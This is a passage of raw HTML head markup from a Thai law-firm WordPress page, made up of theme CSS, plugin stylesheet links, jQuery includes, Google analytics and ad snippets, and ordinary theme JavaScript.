var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='it_epoll_core-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/epoll-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/it_epoll_frontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_opinion_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/theme/it_epoll_opinion_fontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.lawyers.in.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 130%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 110%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.lawyers.in.th/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/cars/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/jquery.validate.min.js?ver=1" id="it_epoll_validetta_script-js"></script>
<script type="text/javascript" id="it_epoll_common_js-js-extra">
/* <![CDATA[ */
var it_epoll_ajax_obj = {"ajax_url":"https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_common.js?ver=1" id="it_epoll_common_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_opinion_voting.js?ver=1" id="it_epoll_opinion_voting_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_poll_voting.js?ver=1" id="it_epoll_poll_voting_js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WBX4141FKS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawyers.in.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WBX4141FKS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawyers.in.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawyers.in.th/wp-json/wp/v2/posts/16783" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawyers.in.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p6j8WE-4mH' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F29%2F%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25a3%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%25a0%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%25ad%25e0%25b8%25b8%25e0%25b8%259b%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F29%2F%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25a3%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%25a0%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%25ad%25e0%25b8%25b8%25e0%25b8%259b%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a5%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><meta name="generator" content="Site Kit by Google 1.165.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7","%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87"],"pagePostAuthor":"ทนายความกฤษดา ดวงชอุ่ม"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8QZZQD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://www.lawyers.in.th/2022/01/29/%E0%B8%AA%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%A0%E0%B8%A3%E0%B8%B4%E0%B8%A2%E0%B8%B2%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%A5/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3649839350002154&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.lawyers.in.th\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="daf4e72f33";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#efefef;
}

                                    @font-face {
                                      font-family: "Kanit-Regular";
                                      src: local("Kanit-Regular"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Kanit-Bold";
                                      src: local("Kanit-Bold"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #000000 !important;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #ffffff;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #000000;
    }

    
    .td-header-main-menu {
        background-color: #000000;
    }

    
    .td-header-border:before {
        background-color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #000000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #f5c500;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
